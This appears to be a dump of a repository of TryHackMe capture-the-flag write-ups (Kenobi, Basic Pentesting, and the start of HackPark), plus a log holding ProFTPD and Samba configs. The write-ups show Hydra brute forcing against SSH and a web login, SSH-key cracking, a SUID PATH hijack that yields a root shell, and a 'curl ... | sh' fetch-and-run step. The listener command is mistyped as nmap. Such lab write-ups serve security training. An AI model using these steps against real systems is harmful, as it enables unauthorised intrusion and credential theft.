224 | drwxr-xr-x 2 kenobi kenobi 4096 Sep 4 2019 share
225 | drwx------ 2 kenobi kenobi 4096 Sep 4 2019 .ssh
226 | -rw-rw-r-- 1 kenobi kenobi 33 Sep 4 2019 user.txt
227 | -rw------- 1 kenobi kenobi 642 Sep 4 2019 .viminfo
228 | kenobi@kenobi:~$ cat user.txt
229 | d0b0f3f53b6caa532a83915e19224899
230 | ```
231 | ## 4. Task 4
232 | Search the machine for SUID binaries and pipe all the errors to /dev/null
233 | `find / -perm -u=s -type f 2>/dev/null`
234 |
235 | We see that `/usr/bin/menu` lets us run it and see whats available.
236 | ```
237 | kenobi@kenobi:~$ menu
238 |
239 | ***************************************
240 | 1. status check
241 | 2. kernel version
242 | 3. ifconfig
243 | ** Enter your choice ""
244 | ```
245 | We select 1 and see that it sends a status check and get a `HTTP/1.1 200 OK`. Looking up
246 | the menu application we see that it send out the status check. One workaround we can try is to hijack the path with our own version of curl and running the SUID /usr/bin/menu to see what we can access.
247 |
248 | Using the menu program we can open /bin/sh as root and gain full access to the machines
249 |
250 | ```
251 | kenobi@kenobi:~$ cd /tmp
252 | kenobi@kenobi:/tmp$ echo /bin/sh > curl
253 | kenobi@kenobi:/tmp$ chmos 777 curl
254 | -bash: chmos: command not found
255 | kenobi@kenobi:/tmp$ chmod 777 curl
256 | kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
257 | kenobi@kenobi:/tmp$ /usr/bin/menu
258 |
259 | ***************************************
260 | 1. status check
261 | 2. kernel version
262 | 3. ifconfig
263 | ** Enter your choice :1
264 | # ls
265 | curl
266 | systemd-private-6353f8cb9a6343b38c8f4706ec81e921-systemd-timesyncd.service-qe1YQY
267 | # pwd
268 | /tmp
269 | # cd /root
270 | # ls
271 | root.txt
272 | # cat root.txt
273 | 177b3cd8562289f37382721c28381f02
274 | ```
275 |
276 | ## Review
277 |
278 | For links
279 | [1]:https://tryhackme.com/room/kenobi
280 | [2]: ./resources/log.txt
281 | [3]:
282 | [4]:
283 | [5]:
284 |
--------------------------------------------------------------------------------
/TryHackMe/Basic_Webapp/README.md:
--------------------------------------------------------------------------------
1 | # Basic Pentesting
2 | #### Web App Testing and Privilege Escalation
3 | #### [Room Link](1)
4 |
5 | In this created by @ashu is the perfect starting point for all those looking to get into pentesting. It shows off some of the basic tools needed and relies on a basic knowledge of Linux to be able to navigate these typical paths.
6 |
7 |
8 | ## Tasks
9 | ##### 1. Deploy the Machine and connect to our network
10 | This is a simple challenge that you should know from having explored the site already. If you are having trouble go to the Access page [here](2) to get help with download & setup of your VPN setup.
11 | ##### 2. Find the services exposed by the machine
12 | This is where the basics of recon come into play. I personally use [nmap][3] which is default on the Kali 2020.1 install I have. We start with a basic
13 | ` nmap -sV -sC -Pn -oN webapp_basic.txt [webappIP] `
14 | This nmap is commonly used by [Ippsec](4) and I have incorporated it into my setup as well. the -sV probes all open ports it finds to determine if we can get the service/version information. the -sC flag runs scripts against open ports as well to determine if there are external/common vulnerabilities that we can use outright. -Pn disables host discovery, since we know the machine is online we dont have to verify that in nmap. -oN outputs the output of the nmap scan into a normal format so you have it for future use.
15 | In our NMAP results we get
16 | ```
17 | # Nmap 7.80 scan initiated Tue Mar 17 09:18:13 2020 as: nmap -sV -sC -Pn -oN webapp_basic.txt 10.10.182.247
18 | Nmap scan report for 10.10.182.247
19 | Host is up (0.14s latency).
20 | Not shown: 994 closed ports
21 | PORT STATE SERVICE VERSION
22 | 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
23 | | ssh-hostkey:
24 | | 2048 db:45:cb:be:4a:8b:71:f8:e9:31:42:ae:ff:f8:45:e4 (RSA)
25 | | 256 09:b9:b9:1c:e0:bf:0e:1c:6f:7f:fe:8e:5f:20:1b:ce (ECDSA)
26 | |_ 256 a5:68:2b:22:5f:98:4a:62:21:3d:a2:e2:c5:a9:f7:c2 (ED25519)
27 | 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
28 | |_http-server-header: Apache/2.4.18 (Ubuntu)
29 | |_http-title: Site doesn't have a title (text/html).
30 | 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
31 | 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
32 | 8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
33 | | ajp-methods:
34 | |_ Supported methods: GET HEAD POST OPTIONS
35 | 8080/tcp open http Apache Tomcat 9.0.7
36 | |_http-title: Apache Tomcat/9.0.7
37 | Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
38 |
39 | Host script results:
40 | |_clock-skew: mean: 1h20m00s, deviation: 2h18m33s, median: 0s
41 | |_nbstat: NetBIOS name: BASIC2, NetBIOS user: , NetBIOS MAC: (unknown)
42 | | smb-os-discovery:
43 | | OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
44 | | Computer name: basic2
45 | | NetBIOS computer name: BASIC2\x00
46 | | Domain name: \x00
47 | | FQDN: basic2
48 | |_ System time: 2020-03-17T09:18:56-04:00
49 | | smb-security-mode:
50 | | account_used: guest
51 | | authentication_level: user
52 | | challenge_response: supported
53 | |_ message_signing: disabled (dangerous, but default)
54 | | smb2-security-mode:
55 | | 2.02:
56 | |_ Message signing enabled but not required
57 | | smb2-time:
58 | | date: 2020-03-17T13:18:56
59 | |_ start_date: N/A
60 |
61 | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
62 | # Nmap done at Tue Mar 17 09:19:00 2020 -- 1 IP address (1 host up) scanned in 47.78 seconds
63 | ```
64 | Through this we see that there is a web site to look into at port 80. In the meantime, we always want more automated scan running in the background so lets throw enum4linux at it to see what we get while we manually explore the web server.
65 | Running enum4linux via
66 | ` enum4linux -a [webappIP] > enum.txt`
67 | lets us send the output to a text file to review later if needed.
68 | ##### 3. What is the name of the hidden directory on the web server?
69 | Knowing we have a webserver lets open up a browser and take a look first. With a basic "Ongoing Maintenance" page we open the source to find
70 | ``` HTML
71 |
72 |
73 |
Undergoing maintenance
74 |
75 |
Please check back later
76 |
77 |
78 |
79 | ```
80 | We see there is a dev notes section somewhere so lets break out our domain enumeration tool to see what is public facing! Gobuster is my go-to enum tool, the setup instructions for it can be found [here](5). (It does require setting up a Go environment which I recommend)
81 | `gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://[webappIP]`
82 | After running for only a little bit, here we get a result sounding exactly what we think.
83 | ```
84 | ===============================================================
85 | Gobuster v3.0.1
86 | by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
87 | ===============================================================
88 | [+] Url: [webappIP]
89 | [+] Threads: 10
90 | [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
91 | [+] Status codes: 200,204,301,302,307,401,403
92 | [+] User Agent: gobuster/3.0.1
93 | [+] Timeout: 10s
94 | ===============================================================
95 | 2020/03/17 12:33:35 Starting gobuster
96 | ===============================================================
97 | /development (Status: 301)
98 | Progress: 765 / 87665 (0.87%)^C
99 | [!] Keyboard interrupt detected, terminating.
100 | ===============================================================
101 | 2020/03/17 12:33:48 Finished
102 | ===============================================================
103 | ```
104 | When we go to that site we get these files.
105 |
106 | ![development_directory][6]
107 |
108 | in dev.txt we get
109 | ```
110 |
111 | 2018-04-23: I've been messing with that struts stuff, and it's pretty cool! I think it might be neat
112 | to host that on this server too. Haven't made any real web apps yet, but I have tried that example
113 | you get to show off how it works (and it's the REST version of the example!). Oh, and right now I'm
114 | using version 2.5.12, because other versions were giving me trouble. -K
115 |
116 | 2018-04-22: SMB has been configured. -K
117 |
118 | 2018-04-21: I got Apache set up. Will put in our content later. -J
119 | ```
120 | This corresponds to what we saw in the nmap scan with the Apache version and SMB being available.
121 | In j.txt
122 | ```
123 | For J:
124 |
125 | I've been auditing the contents of /etc/shadow to make sure we don't have any weak credentials,
126 | and I was able to crack your hash really easily. You know our password policy, so please follow
127 | it? Change that password ASAP.
128 |
129 | -K
130 | ```
131 | So seeing that information we know what to look for with J & K in bruteforcing.
132 |
133 | ##### 4. User brute-forcing to find the username & password
134 | ###### 5. What is the username?
135 | ###### 6. What is the password?
136 | Lets give a look at the enum4Linux script to see what we have available. Scrolling down to enumerating users we see this:
137 | ```
138 | [+] Enumerating users using SID S-1-22-1 and logon username '', password ''
139 | S-1-22-1-1000 Unix User\kay (Local User)
140 | S-1-22-1-1001 Unix User\jan (Local User)
141 | ```
142 | Luckily that gives us a user (jan) to then bruteforce. I know from different resources that Hydra is a good resource to crack SSH with wordlists. I also use [SecLists](7) here as it has more options than the regular rockyou.txt
143 | `hydra -l jan -P /usr/share/wordlists/SecLists/Passwords/darkweb2017-top10000.txt [webappIP] ssh
144 | `
145 | After running for a bit we get the output
146 | ```
147 | Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
148 |
149 | Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-17 15:52:16
150 | [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
151 | [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
152 | [DATA] max 16 tasks per 1 server, overall 16 tasks, 9999 login tries (l:1/p:9999), ~625 tries per task
153 | [DATA] attacking ssh://10.10.68.148:22/
154 | [STATUS] 178.00 tries/min, 178 tries in 00:01h, 9823 to do in 00:56h, 16 active
155 | [STATUS] 119.33 tries/min, 358 tries in 00:03h, 9643 to do in 01:21h, 16 active
156 | [STATUS] 116.86 tries/min, 818 tries in 00:07h, 9183 to do in 01:19h, 16 active
157 | [STATUS] 113.20 tries/min, 1698 tries in 00:15h, 8303 to do in 01:14h, 16 active
158 | [22][ssh] host: 10.10.68.148 login: jan password: [REDACTED]
159 | 1 of 1 target successfully completed, 1 valid password found
160 | ```
161 | ##### 7. What service do you use to access the server
162 | Perfect! We now have a login for ssh to do.
163 | `ssh jan@[webappIP]`
164 | We enter the password we found above and get the login prompt!
165 |
166 | ##### 8. Enumerate the machine to find any vectors for privilege escalation
167 | One of the enumeration scripts that I have liked is [PEASS](8) that color code different things so we can tell what to check out. To get LinPEAS.sh over to the webapp we use `python -m SimpleHTTPServer 5455` on our host machine with LinPEAS.sh in our current directory. With the ssh session we use `curl [vpnhostIP]/linpeas.sh | sh`
168 |
169 | After running that we see in LinPeas.sh that we have a vulnerable path.
170 | ```
171 | [+] Files inside others home (limit 20)
172 | /home/kay/.profile
173 | /home/kay/.viminfo
174 | /home/kay/.bashrc
175 | /home/kay/.bash_history
176 | /home/kay/.lesshst
177 | /home/kay/.ssh/authorized_keys
178 | /home/kay/.ssh/id_rsa
179 | /home/kay/.ssh/id_rsa.pub
180 | /home/kay/.bash_logout
181 | /home/kay/.sudo_as_admin_successful
182 | /home/kay/pass.bak
183 | ```
184 | So we see id_rsa & id_rsa.pub in kay's folder which corresponds to the other user possible. And with the pass.bak we can guess that it has kay's password in it.
185 |
186 | ##### 9. What is the name of the other user you found?
187 | Checking out that directory we look at the file perms and see that we can access the ssh key!
188 | ```
189 | jan@basic2:/home/kay$ ls -la
190 | total 48
191 | drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
192 | drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
193 | -rw------- 1 kay kay 756 Apr 23 2018 .bash_history
194 | -rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
195 | -rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
196 | drwx------ 2 kay kay 4096 Apr 17 2018 .cache
197 | -rw------- 1 root kay 119 Apr 23 2018 .lesshst
198 | drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
199 | -rw------- 1 kay kay 57 Apr 23 2018 pass.bak
200 | -rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
201 | drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
202 | -rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
203 | -rw------- 1 root kay 538 Apr 23 2018 .viminfo
204 | jan@basic2:/home/kay$ cd .ssh
205 | jan@basic2:/home/kay/.ssh$ ls -la
206 | total 20
207 | drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
208 | drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
209 | -rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
210 | -rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
211 | -rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
212 | ```
213 |
214 | Unfortunately when we try to ssh using the key file we see the key requires a password.
215 | ```
216 | jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@127.0.0.1
217 | Enter passphrase for key 'id_rsa':
218 | ```
219 | But luckily we can cat out this file and crack the key with [JohnTheRipper](9)
220 |
221 | Using `ssh2john.py id_rsa > john_id_rsa.hash` we get a john-crackable file that we can start here. `john --wordlist=/usr/share/wordlists/rockyou.txt john_id_rsa.hash`
222 |
223 | But it quickly finds the password for the key file
224 | ```
225 | [REDACTED] (kay_id_rsa)
226 | ```
227 | Trying again with the ssh file we easily log in with the file password and get the pass.bak!
228 |
229 | ##### 10. If you have found another user, what can you do with this information?
230 | Since there isnt a flag for this we can only think about the possible information we could do. Using an additional user we could see if it was part of any groups in `/etc/groups` or have programs that you can sudo `Check with sudo -l` . It truly depends on what is configured on a machine, but running something like LinPeas.sh will give you a good starting point!
231 |
232 | ##### 11. What is the final password you obtain?
233 | That contains our final flags!
234 |
235 | ![KayUserProof][10]
236 |
237 | [1]: https://tryhackme.com/room/basicpentesting
238 | [2]: https://tryhackme.com/access
239 | [3]: https://nmap.org/
240 | [4]: https://ippsec.rocks/#
241 | [5]: https://github.com/OJ/gobuster
242 | [6]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/Basic_Webapp/resources/webapp_80_files.png
243 | [7]: https://github.com/danielmiessler/SecLists
244 | [8]: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
245 | [9]: https://github.com/magnumripper/JohnTheRipper
246 | [10]: https://raw.githubusercontent.com/gwagstaff/CTF-Write-Ups/master/TryHackMe/Basic_Webapp/resources/webapp_ssh_kay.png
247 |
--------------------------------------------------------------------------------
/TryHackMe/Kenobi/resources/log.txt:
--------------------------------------------------------------------------------
1 | Generating public/private rsa key pair.
2 | Enter file in which to save the key (/home/kenobi/.ssh/id_rsa):
3 | Created directory '/home/kenobi/.ssh'.
4 | Enter passphrase (empty for no passphrase):
5 | Enter same passphrase again:
6 | Your identification has been saved in /home/kenobi/.ssh/id_rsa.
7 | Your public key has been saved in /home/kenobi/.ssh/id_rsa.pub.
8 | The key fingerprint is:
9 | SHA256:C17GWSl/v7KlUZrOwWxSyk+F7gYhVzsbfqkCIkr2d7Q kenobi@kenobi
10 | The key's randomart image is:
11 | +---[RSA 2048]----+
12 | | |
13 | | .. |
14 | | . o. . |
15 | | ..=o +. |
16 | | . So.o++o. |
17 | | o ...+oo.Bo*o |
18 | | o o ..o.o+.@oo |
19 | | . . . E .O+= . |
20 | | . . oBo. |
21 | +----[SHA256]-----+
22 |
23 | # This is a basic ProFTPD configuration file (rename it to
24 | # 'proftpd.conf' for actual use. It establishes a single server
25 | # and a single anonymous login. It assumes that you have a user/group
26 | # "nobody" and "ftp" for normal operation and anon.
27 |
28 | ServerName "ProFTPD Default Installation"
29 | ServerType standalone
30 | DefaultServer on
31 |
32 | # Port 21 is the standard FTP port.
33 | Port 21
34 |
35 | # Don't use IPv6 support by default.
36 | UseIPv6 off
37 |
38 | # Umask 022 is a good standard umask to prevent new dirs and files
39 | # from being group and world writable.
40 | Umask 022
41 |
42 | # To prevent DoS attacks, set the maximum number of child processes
43 | # to 30. If you need to allow more than 30 concurrent connections
44 | # at once, simply increase this value. Note that this ONLY works
45 | # in standalone mode, in inetd mode you should use an inetd server
46 | # that allows you to limit maximum number of processes per service
47 | # (such as xinetd).
48 | MaxInstances 30
49 |
50 | # Set the user and group under which the server will run.
51 | User kenobi
52 | Group kenobi
53 |
54 | # To cause every FTP user to be "jailed" (chrooted) into their home
55 | # directory, uncomment this line.
56 | #DefaultRoot ~
57 |
58 | # Normally, we want files to be overwriteable.
59 | AllowOverwrite on
60 |
61 | # Bar use of SITE CHMOD by default
62 |
63 | DenyAll
64 |
65 |
66 | # A basic anonymous configuration, no upload directories. If you do not
67 | # want anonymous users, simply delete this entire section.
68 |
69 | User ftp
70 | Group ftp
71 |
72 | # We want clients to be able to login with "anonymous" as well as "ftp"
73 | UserAlias anonymous ftp
74 |
75 | # Limit the maximum number of anonymous logins
76 | MaxClients 10
77 |
78 | # We want 'welcome.msg' displayed at login, and '.message' displayed
79 | # in each newly chdired directory.
80 | DisplayLogin welcome.msg
81 | DisplayChdir .message
82 |
83 | # Limit WRITE everywhere in the anonymous chroot
84 |
85 | DenyAll
86 |
87 |
88 | #
89 | # Sample configuration file for the Samba suite for Debian GNU/Linux.
90 | #
91 | #
92 | # This is the main Samba configuration file. You should read the
93 | # smb.conf(5) manual page in order to understand the options listed
94 | # here. Samba has a huge number of configurable options most of which
95 | # are not shown in this example
96 | #
97 | # Some options that are often worth tuning have been included as
98 | # commented-out examples in this file.
99 | # - When such options are commented with ";", the proposed setting
100 | # differs from the default Samba behaviour
101 | # - When commented with "#", the proposed setting is the default
102 | # behaviour of Samba but the option is considered important
103 | # enough to be mentioned here
104 | #
105 | # NOTE: Whenever you modify this file you should run the command
106 | # "testparm" to check that you have not made any basic syntactic
107 | # errors.
108 |
109 | #======================= Global Settings =======================
110 |
111 | [global]
112 |
113 | ## Browsing/Identification ###
114 |
115 | # Change this to the workgroup/NT-domain name your Samba server will part of
116 | workgroup = WORKGROUP
117 |
118 | # server string is the equivalent of the NT Description field
119 | server string = %h server (Samba, Ubuntu)
120 |
121 | # Windows Internet Name Serving Support Section:
122 | # WINS Support - Tells the NMBD component of Samba to enable its WINS Server
123 | # wins support = no
124 |
125 | # WINS Server - Tells the NMBD components of Samba to be a WINS Client
126 | # Note: Samba can be either a WINS Server, or a WINS Client, but NOT both
127 | ; wins server = w.x.y.z
128 |
129 | # This will prevent nmbd to search for NetBIOS names through DNS.
130 | dns proxy = no
131 |
132 | #### Networking ####
133 |
134 | # The specific set of interfaces / networks to bind to
135 | # This can be either the interface name or an IP address/netmask;
136 | # interface names are normally preferred
137 | ; interfaces = 127.0.0.0/8 eth0
138 |
139 | # Only bind to the named interfaces and/or networks; you must use the
140 | # 'interfaces' option above to use this.
141 | # It is recommended that you enable this feature if your Samba machine is
142 | # not protected by a firewall or is a firewall itself. However, this
143 | # option cannot handle dynamic or non-broadcast interfaces correctly.
144 | ; bind interfaces only = yes
145 |
146 |
147 |
148 | #### Debugging/Accounting ####
149 |
150 | # This tells Samba to use a separate log file for each machine
151 | # that connects
152 | log file = /var/log/samba/log.%m
153 |
154 | # Cap the size of the individual log files (in KiB).
155 | max log size = 1000
156 |
157 | # If you want Samba to only log through syslog then set the following
158 | # parameter to 'yes'.
159 | # syslog only = no
160 |
161 | # We want Samba to log a minimum amount of information to syslog. Everything
162 | # should go to /var/log/samba/log.{smbd,nmbd} instead. If you want to log
163 | # through syslog you should set the following parameter to something higher.
164 | syslog = 0
165 |
166 | # Do something sensible when Samba crashes: mail the admin a backtrace
167 | panic action = /usr/share/samba/panic-action %d
168 |
169 |
170 | ####### Authentication #######
171 |
172 | # Server role. Defines in which mode Samba will operate. Possible
173 | # values are "standalone server", "member server", "classic primary
174 | # domain controller", "classic backup domain controller", "active
175 | # directory domain controller".
176 | #
177 | # Most people will want "standalone sever" or "member server".
178 | # Running as "active directory domain controller" will require first
179 | # running "samba-tool domain provision" to wipe databases and create a
180 | # new domain.
181 | server role = standalone server
182 |
183 | # If you are using encrypted passwords, Samba will need to know what
184 | # password database type you are using.
185 | passdb backend = tdbsam
186 |
187 | obey pam restrictions = yes
188 |
189 | # This boolean parameter controls whether Samba attempts to sync the Unix
190 | # password with the SMB password when the encrypted SMB password in the
191 | # passdb is changed.
192 | unix password sync = yes
193 |
194 | # For Unix password sync to work on a Debian GNU/Linux system, the following
195 | # parameters must be set (thanks to Ian Kahan < for
196 | # sending the correct chat script for the passwd program in Debian Sarge).
197 | passwd program = /usr/bin/passwd %u
198 | passwd chat = *Enter\snew\s*\spassword:* %n\n *Retype\snew\s*\spassword:* %n\n *password\supdated\ssuccessfully* .
199 |
200 | # This boolean controls whether PAM will be used for password changes
201 | # when requested by an SMB client instead of the program listed in
202 | # 'passwd program'. The default is 'no'.
203 | pam password change = yes
204 |
205 | # This option controls how unsuccessful authentication attempts are mapped
206 | # to anonymous connections
207 | map to guest = bad user
208 |
209 | ########## Domains ###########
210 |
211 | #
212 | # The following settings only takes effect if 'server role = primary
213 | # classic domain controller', 'server role = backup domain controller'
214 | # or 'domain logons' is set
215 | #
216 |
217 | # It specifies the location of the user's
218 | # profile directory from the client point of view) The following
219 | # required a [profiles] share to be setup on the samba server (see
220 | # below)
221 | ; logon path = \\%N\profiles\%U
222 | # Another common choice is storing the profile in the user's home directory
223 | # (this is Samba's default)
224 | # logon path = \\%N\%U\profile
225 |
226 | # The following setting only takes effect if 'domain logons' is set
227 | # It specifies the location of a user's home directory (from the client
228 | # point of view)
229 | ; logon drive = H:
230 | # logon home = \\%N\%U
231 |
232 | # The following setting only takes effect if 'domain logons' is set
233 | # It specifies the script to run during logon. The script must be stored
234 | # in the [netlogon] share
235 | # NOTE: Must be store in 'DOS' file format convention
236 | ; logon script = logon.cmd
237 |
238 | # This allows Unix users to be created on the domain controller via the SAMR
239 | # RPC pipe. The example command creates a user account with a disabled Unix
240 | # password; please adapt to your needs
241 | ; add user script = /usr/sbin/adduser --quiet --disabled-password --gecos "" %u
242 |
243 | # This allows machine accounts to be created on the domain controller via the
244 | # SAMR RPC pipe.
245 | # The following assumes a "machines" group exists on the system
246 | ; add machine script = /usr/sbin/useradd -g machines -c "%u machine account" -d /var/lib/samba -s /bin/false %u
247 |
248 | # This allows Unix groups to be created on the domain controller via the SAMR
249 | # RPC pipe.
250 | ; add group script = /usr/sbin/addgroup --force-badname %g
251 |
252 | ############ Misc ############
253 |
254 | # Using the following line enables you to customise your configuration
255 | # on a per machine basis. The %m gets replaced with the netbios name
256 | # of the machine that is connecting
257 | ; include = /home/samba/etc/smb.conf.%m
258 |
259 | # Some defaults for winbind (make sure you're not using the ranges
260 | # for something else.)
261 | ; idmap uid = 10000-20000
262 | ; idmap gid = 10000-20000
263 | ; template shell = /bin/bash
264 |
265 | # Setup usershare options to enable non-root users to share folders
266 | # with the net usershare command.
267 |
268 | # Maximum number of usershare. 0 (default) means that usershare is disabled.
269 | ; usershare max shares = 100
270 |
271 | # Allow users who've been granted usershare privileges to create
272 | # public shares, not just authenticated ones
273 | usershare allow guests = yes
274 |
275 | #======================= Share Definitions =======================
276 |
277 | # Un-comment the following (and tweak the other settings below to suit)
278 | # to enable the default home directory shares. This will share each
279 | # user's home directory as \\server\username
280 | ;[homes]
281 | ; comment = Home Directories
282 | ; browseable = no
283 |
284 | # By default, the home directories are exported read-only. Change the
285 | # next parameter to 'no' if you want to be able to write to them.
286 | ; read only = yes
287 |
288 | # File creation mask is set to 0700 for security reasons. If you want to
289 | # create files with group=rw permissions, set next parameter to 0775.
290 | ; create mask = 0700
291 |
292 | # Directory creation mask is set to 0700 for security reasons. If you want to
293 | # create dirs. with group=rw permissions, set next parameter to 0775.
294 | ; directory mask = 0700
295 |
296 | # By default, \\server\username shares can be connected to by anyone
297 | # with access to the samba server.
298 | # Un-comment the following parameter to make sure that only "username"
299 | # can connect to \\server\username
300 | # This might need tweaking when using external authentication schemes
301 | ; valid users = %S
302 |
303 | # Un-comment the following and create the netlogon directory for Domain Logons
304 | # (you need to configure Samba to act as a domain controller too.)
305 | ;[netlogon]
306 | ; comment = Network Logon Service
307 | ; path = /home/samba/netlogon
308 | ; guest ok = yes
309 | ; read only = yes
310 |
311 | # Un-comment the following and create the profiles directory to store
312 | # users profiles (see the "logon path" option above)
313 | # (you need to configure Samba to act as a domain controller too.)
314 | # The path below should be writable by all users so that their
315 | # profile directory may be created the first time they log on
316 | ;[profiles]
317 | ; comment = Users profiles
318 | ; path = /home/samba/profiles
319 | ; guest ok = no
320 | ; browseable = no
321 | ; create mask = 0600
322 | ; directory mask = 0700
323 |
324 | [printers]
325 | comment = All Printers
326 | browseable = no
327 | path = /var/spool/samba
328 | printable = yes
329 | guest ok = no
330 | read only = yes
331 | create mask = 0700
332 |
333 | # Windows clients look for this share name as a source of downloadable
334 | # printer drivers
335 | [print$]
336 | comment = Printer Drivers
337 | path = /var/lib/samba/printers
338 | browseable = yes
339 | read only = yes
340 | guest ok = no
341 | # Uncomment to allow remote administration of Windows print drivers.
342 | # You may need to replace 'lpadmin' with the name of the group your
343 | # admin users are members of.
344 | # Please note that you also need to set appropriate Unix permissions
345 | # to the drivers directory for these users to have write rights in it
346 | ; write list = root, @lpadmin
347 | [anonymous]
348 | path = /home/kenobi/share
349 | browseable = yes
350 | read only = yes
351 | guest ok = yes
352 |
--------------------------------------------------------------------------------
/TryHackMe/hackpark/README.md:
--------------------------------------------------------------------------------
1 | # HackPark
2 | #### Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!
3 | #### [Room Link](1)
4 |
5 | ## Tasks
6 | ### 1. Deploy the Machine and connect to our network
7 | Start by deploying the machine and scan with NMAP
8 | `nmap -sV -sC -Pn -oN nmap_basic.txt [machineIP]` and see that all the ports are filtered.
9 | We can then run it again to test all ports using `nmap -A -oN nmap_allports.txt [machineIP]`.
10 |
11 | ```
12 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 14:00 EDT
13 | Nmap scan report for [machineIP]
14 | Host is up (0.14s latency).
15 | Not shown: 998 filtered ports
16 | PORT STATE SERVICE VERSION
17 | 80/tcp open http Microsoft IIS httpd 8.5
18 | | http-methods:
19 | |_ Potentially risky methods: TRACE
20 | | http-robots.txt: 6 disallowed entries
21 | | /Account/*.* /search /search.aspx /error404.aspx
22 | |_/archive /archive.aspx
23 | |_http-server-header: Microsoft-IIS/8.5
24 | |_http-title: hackpark | hackpark amusements
25 | 3389/tcp open ssl/ms-wbt-server?
26 | |_ssl-date: 2020-03-20T18:01:17+00:00; +1s from scanner time.
27 | Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
28 |
29 | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
30 | Nmap done: 1 IP address (1 host up) scanned in 95.03 seconds
31 |
32 | ```
33 |
34 | While that is running we also can check out the webserver here:
35 |
36 | ![hackparkwebpage][2]
37 |
38 | We can see that creepy clown is the one and only PennyWise.
39 |
40 | Lets also throw a gobuster in the background while we check out the next portion with
41 | `gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt -u http://[machineIP]`
42 |
43 |
44 | ### 2. Using Hydra to brute-force a login
45 | We can see by checking out the login page in the network tab on Firefox that it sends a
46 | POST request with an .aspx form.
47 | ![ASPXPostRequest][3]
48 |
49 |
50 | From there we are suppose to crack using Hydra on the login page.
51 | `hydra -l -P /usr/share/wordlists/ [machineIP] http-post-form`
52 |
53 | we can guess the username from the original post to be `Admin`
54 | then from that we can formulate the hydra command that is necessary by first getting the correct params.
55 | The hydra http-post-form takes 3 arguments separated by ':'. The first is the page on the server
56 | to GET or POST to, the second is the POST/GET variables (taken from either
57 | the browser, or a proxy such as BurpSuite) with the varying usernames and passwords
58 | in the "^USER^" and "^PASS^" placeholders, the third is the string that it
59 | checks for an *invalid* or *valid* login - any exception to this is counted
60 | as a success.
61 | So for our hydra request we are using
62 | 1: /Account/login.aspx
63 | 2: Request Params we find in burpsuite repeater ( via proxying a login request to the website via Burp Proxy, sending it to Burp Repeater via Ctrl+R, Then copying its request params given over to our command )
64 | 3: "Login Failed" (Our "common case", what is expected if it doesnt see "Login Failed" it will return a success.)
65 |
66 | `hydra -v -l admin -P /usr/share/wordlists/rockyou.txt [machineIP] http-post-form "/Account/login.aspx:__VIEWSTATE=%2BzSkE5rKklYx2evyff1oZJyuSWT7%2FP%2BrwCqOuY9eQFnN3I9b9H%2FemK0b4edjD%2BX4D0kYN6MJXUIltXwXt0PReeyBxoseUQg%2BlNpW6CHIGWNzl%2FGSvdwSZX179PJ%2FI3%2F64LNM7KzKj9sc4BMO83WdCE0KH%2FPjXAKd4RAQ7poy1tOiO7cd&__EVENTVALIDATION=8UPWUPAn6s7hJvO0Pl8kCCO3NAmIgs7nlpsgIlY%2FBUKl7fwtvPmUalPJ5PygYkVuz1H356PzRXwi%2FHQ3z8iJpgXHs8%2BloBQ4qlIePP6FdcvcR2qoLptuS0C5xNkNhrzvN5IJshWQx%2BF3kjK4PfMhuSyiPjbKZA2aFsYrqvz5b2BHveGR&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed"`
67 |
68 | After running for a bit we get a result
69 |
70 | `[80][http-post-form] host: 10.10.128.86 login: admin password: [REDACTED]`
71 |
72 | Logging in on the log-on page we gain access the Administrator account
73 |
74 | Going down to `http://10.10.128.86/admin/about.cshtml` we see all this information
75 | ![blogengineinfo][4]
76 |
77 | We can identify the version of the BlogEngine as 3.3.6.0.
78 |
79 | When we search `exploit-db.com` with BlogEngine 3.3.6.0 we find several vulnerabilies we can use.
80 | We can see the exploit path [here](5).
81 |
82 | We see that first we have to edit the script to set to our local IP and the local port we will listen on. In another terminal go ahead and use `nmap -lvnp [lport]` to setup that listener.
83 |
